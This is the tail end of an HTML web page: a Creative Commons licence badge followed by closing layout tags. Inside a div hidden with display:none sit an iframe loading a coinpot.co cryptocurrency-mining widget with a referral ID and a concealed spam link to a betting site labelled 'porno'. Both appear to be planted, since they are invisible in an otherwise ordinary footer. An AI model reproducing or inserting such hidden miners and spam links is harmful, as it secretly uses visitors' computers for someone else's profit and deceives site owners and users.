<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
